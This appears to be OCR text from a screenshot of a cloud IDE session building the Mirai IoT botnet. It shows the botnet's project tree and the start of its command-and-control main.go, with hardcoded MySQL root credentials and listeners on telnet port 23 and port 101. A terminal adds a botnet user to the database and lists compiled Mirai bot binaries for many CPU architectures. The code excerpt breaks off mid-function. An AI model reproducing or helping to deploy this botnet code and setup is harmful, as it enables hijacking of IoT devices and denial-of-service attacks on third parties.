 9 File Edit Find View Go Run Tools Window Support Preview Run R Share
Go to Anything (⌘ P)
Welcome README.md main.go
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
main*
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
21 fmt.Println(err)
22 return
23 }
24
25 api, err := net.Listen("tcp", "0.0.0.0:101")
26 if err != nil {
27 fmt.Println(err)
28 return
29 }
30
31 go func() {
28:9 Go Tabs: 4
bash - "ip-172-31-42-110" bash - "ip-172-31-42-110"
mysql> INSERT INTO users VALUES (NULL, 'user', 'pass', 0, 0, 0, 0, -1, 1, 30, '');
Query OK, 1 row affected (0.01 sec)
mysql> exit
Bye
ubuntu:~/environment $ sudo service mysql restart
ubuntu:~/environment $ ls
README.md docker index.html malware mnt
ubuntu:~/environment $ cd malware/
.git/ dlr/ loader/ mirai/ scripts/
ubuntu:~/environment $ cd malware/mirai/release/
ubuntu:~/environment/malware/mirai/release (main) $ ls
cnc mirai.arm7 mirai.mips mirai.ppc mirai.spc miraint.arm miraint.m68k miraint.mpsl miraint.sh4 miraint.x86 scanListen
mirai.arm mirai.m68k mirai.mpsl mirai.sh4 mirai.x86 miraint.arm7 miraint.mips miraint.ppc miraint.spc prompt.txt
ubuntu:~/environment/malware/mirai/release (main) $ pwd
/home/ubuntu/environment/malware/mirai/release
ubuntu:~/environment/malware/mirai/release (main) $